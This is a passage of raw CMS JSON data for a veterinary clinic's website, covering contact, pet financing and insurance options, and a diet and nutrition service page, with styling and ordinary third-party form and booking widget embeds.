“WELCOME20”","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://butterfieldvet.covetruspharmacy.com"},"content":[{"data":{},"marks":[],"value":"Website -\u003e","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1V5bU3MX5Xhs6mbNnBGyXK"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - CLINIC - PHARMACY - Veterinarian Giving Dog Medication","title":null,"altText":"Veterinarian Giving Dog Medication","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - CLINIC - PHARMACY - Veterinarian Giving Dog Medication","url":"https://images.ctfassets.net/rt5zmd3ipxai/2HetDtxeSgNyucFJzVKBLi/a8f2b0eeff8ead34046b86814542a9d4/NVA_-_MASTER_-_3-TILE_-_CLINIC_-_PHARMACY_-_Veterinarian_Giving_Dog_Medication.jpg","size":83449,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"LNUtipy7h2QV4dLqCQJVW"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Our Veterinarians","metaDescription":"Have questions or comments for Butterfield Animal Hospital's skilled veterinarians? Contact us today. We look forward to taking care of all your pets' needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5THSDhwtmZJBuK7AaZaXhe"},"name":"SECONDARY HERO - MASTER - NATURE - CONTACT US - TWO CATS","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6vNKgZZV1ero0pAqQ91gFG"},"name":"NVA - MASTER - NATURE - CONTACT US - TWO CATS","title":null,"altText":"Cats walking with tails tied","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - NATURE - CONTACT US - TWO CATS","url":"https://images.ctfassets.net/rt5zmd3ipxai/5w8NxiLBZ9N6dnjdqaszVs/0860a2ed663afdce0b0424100547d20a/NVA-Cat-Love.png","size":1075273,"width":1600,"height":410,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"JOTFORM - Butterfield Animal Hospital 1075 - Contact Us","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/223205432963957\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/223205432963957"},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Butterfield Animal Hospital 1075","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3327.5737014720694!2d-117.07836474867416!3d33.48644795468504!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80db78aa59e67641%3A0xba752c7752b28942!2sButterfield%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1668462635504!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"1DfuHQBA7JI28yGLaS1hLV"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Google Screenshot of Location","title":null,"altText":"Google Screenshot of Location","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Google Screenshot of Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/3kfUvREUR0MB9PbxczZSwo/0563943f7bbf265624d770940151ceba/Google_Screenshot_of_Location.png","size":401274,"width":1410,"height":902,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1075"]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"},"url":"/veterinary-financial-support","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Financial Support","metaDescription":"As a pet parent, you can explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - MASTER - Financial Option Landing Page (Var-C)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6r6o1zCWopVBzFCWnfeucB"},"categoryTitle":null,"headline":"**Veterinary Financial Support Options**","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tHUhZLAWzmmPSnjzHxdBi"},"name":"IMAGE CONTAINER - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","title":null,"altText":"Financial support option hero card - dog running in the living room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/S1PBvqY7eNZeNhuxdB3EI/5a3629bf0059304db33accdb0f8df787/Hero-Var-C-NVA-FinancialSupport-Dog.jpg","size":92072,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MOBILE - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/33WYAdi9lRkfbYMCBiFh1d/c6fa667d8c73b83c5aea6d18fc61631b/Hero-Mobile-NVA-FinancialSupport-Dog.jpg","size":79542,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17kcPcMkb2XRJXWTOr5csM"},"name":"PROMO BANNER - MASTER - Financial Options Landing Page - Overview","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"They’re More Than a Pet. They Deserve Care Without Compromise. ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet parent, finding the right financial options from day one can make all the difference. It's about having the flexibility to get the care you need for your pet no matter what happens and as your pet's health needs evolve with age. Explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care. These options can be used individually or in combination, allowing you to tailor a financial approach that meets your needs and offers the most savings.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"3IYzmA0G1dREXbsg8wzS3w"},"name":"3-TILE PROMOTION CARDS BLADE - MASTER - Financial Options Landing Page (V2 - 2 options)","variation":"Variation-B","sectionHeadline":null,"fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA Corporate - Light Teal #AFE3DF","colorBackground":"#AFE3DF","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/4322H702OFaWycRmMbL2Tu/cee499fd9a5fa9a6103dd611a592c472/Override-BG-NVA-LightTeal-AFE3DF.png","title":"IMAGE - BACKGROUND - NVA Corporate - Light Teal #AFE3DF","size":1078,"height":100,"width":100},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"1GnWH8P8tDCeYBkNtPE2Ut"},"tileHeadline":"Pet Insurance Resources","subHeadline":"PetPlace helps pet parents along every step of their journey with education \u0026 resources, including a pet insurance comparison tool.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pet insurance can offer financial support for unexpected accidents, illnesses, and injuries for your insured pet. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enter brief information about your pet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Instantly see side-by-side comparisons from top pet health insurance companies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Select the best pet insurance plan for you and your pet","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click the button below to go to PetPlace and explore insurance options.**","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6aOZibnOqQYG9g4D2Ote"},"name":"IMAGE CONTAINER - Pet Insurance Logo","title":null,"altText":"PetPlace®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Pet Insurance (Pet Place) Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OE87ViaVcysLMNRi2brb2/c2410a98c86fd9fd6d8cf47860f9bd13/3Tile-.jpg","size":26366,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"33oNgz4Ma99g3JzPBjiUmn"},"dataAnalyticsValue":null,"label":"Shop Insurance","ariaLabel":null,"url":"https://quote.petplace.com/quote?partner=vet-nva\u0026utm_source=Referral\u0026utm_medium=NVA\u0026utm_content=landingpage","hyperlinkType":"URL","title":"LINK - PetPlace Pet Insurance [Shop Insurance]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"13lfdvxn6lfHqmVnkBLMuC"},"tileHeadline":"Flexible Financing Options","subHeadline":"We’re pleased to accept the CareCredit credit card which helps you manage the cost of your pet’s care with friendly, flexible financing options.*","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike some standard credit cards, a healthcare credit card is designed to allow you to spread out payments over time ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get pet care now and pay over time.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay for all types of care and products, including routine \u0026 unexpected expenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Reuse your card for future veterinary visits without having to reapply.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See if you prequalify with no impact to your credit score and receive an instant credit decision. If approved, you can use your card immediately.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XKnAMUgQZKOZdi6sHaKhL"},"name":"IMAGE CONTAINER - CareCredit Logo","title":null,"altText":"CareCredit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CareCredit® Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SMlmJ2TpJbLFgpxFiiQQy/ca3987772bb78540467ef1f5e06eb620/3-tile-carecredit-logo.png","size":8784,"width":328,"height":250,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"72IvgZzZDiLpoogzjoyjV9"},"dataAnalyticsValue":null,"label":"Apply Now","ariaLabel":"Learn more about CareCredit","url":"https://www.carecredit.com/apply/?sitecode=hluoooopx4\u0026utm_source=Google\u0026utm_medium=Email\u0026utm_campaign=NVA_CareCredit+Financing+Option+Campaign\u0026utm_id=hluoooopx4\u0026utm_term=CareCredit+Credit+Card+Financing+\u0026utm_content=landing+page","hyperlinkType":"URL","title":"LINK - MASTER - NVA Financial Assistance - CareCredit.com [Apply Now]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":"financial-options","topPadding":"Medium","bottomPadding":"None","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Table","sys":{"__typename":"Sys","id":"VGMkGH6GCdRZYuzNSUXtO"},"name":"TABLE - MASTER - NVA GP Financial Assistance - CareCredit + PetPlace terms kicker","anchorLink":null,"tableContent":null,"tableEditor":[{"id":"82bda525-3ede-4bb1-bebe-4a0a19404720","rows":[{"id":"1b594e97-6ac3-4032-95ca-084ee52df5f3","group":"body","columns":[{"id":"3e49a26b-d3d8-40e4-b484-86f12e84fce7","val":"*Subject to credit approval. Minimum monthly payments required. See carecredit.com for details.","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":false,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false},{"id":"a87bb480-1ba7-4805-92bd-8b94117134b8","group":"body","columns":[{"id":"e36ac9fd-0ccf-4376-ac2d-8e8a50ee2475","val":"**Powered by PTZ Insurance Agency, Ltd. (NPN: 5328528. Domiciled in Illinois with corporate offices located in Scottsdale, AZ). (California residents only: PTZ Insurance Agency, Ltd., d.b.a PIA Insurance Agency, Ltd. CA license #0E36937). The comparison tool and its contents are arranged and administered by PetInsurer.com. Premiums are based on and may increase or decrease due to the age of your pet, the species or breed of your pet, and your home address.  Insurance products are underwritten by either Independence American Insurance Company (NAIC #26581, Scottsdale, AZ), United States Fire Insurance Company (NAIC #211113, Morristown, NJ), American Pet Insurance Company (NAIC #12190, Seattle, WA), or by one of the licensed insurers of American Modern Insurance Group, Inc., including American Modern Home Insurance Company d/b/a in CA as American Modern Insurance Company (NAIC #42722, Amelia, OH).","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":true,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false}],"globals":{"font":"Arial","padding":"0","borderSize":"0","breakPoint":"desktop-mobile","tableWidth":"100","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}}]}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"47yvVLnODRcBVBzo7P1bIc"},"url":"/offers-landing","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Paid Search Offers","metaDescription":"Paid Search provides current offers and discounts to particpating NVA hospital locations. ","ogimage":null,"doNotCrawl":true,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5E7balDcMjLMWrK0ax65Jv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why is maintaining a healthy weight important?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When is a diet change needed? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How diet \u0026 nutrition can help your pet ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"pet allergies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"itching and scratching","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dull coat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"joint and hip problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"intestinal disorders","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}}],"servicePath":"services/diet-nutrition","blogData":[],"blogPath":"blog/diet-nutrition","path":"services/diet-nutrition","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"15UoPVB1lT0NtFxowisozs"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Butterfield Animal Hospital 1075 - PetsApp OBT","embedCode":"\u003cscript\u003e\n  if (typeof process === \"undefined\") {\n    window.process = { env: {} };\n  } else if (!process.env) {\n    process.env = {};\n  }\n  process.env.REACT_APP_SC_ATTR = process.env.REACT_APP_SC_ATTR || \"data-styled\";\n  process.env.SC_ATTR = process.env.SC_ATTR || \"data-styled\";\n  window.petsapp = {\n    clinicId: \"7494e715-11da-4c9f-a5d8-397f8b82ebc2\",\n    groupId: \"a7285fb0-e179-40e1-b4df-4bbb107ee090\"\n  };\n\u003c/script\u003e\n\u003cscript async defer src=\"https://assets.petsapp.com/wbc.js\"\u003e\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same 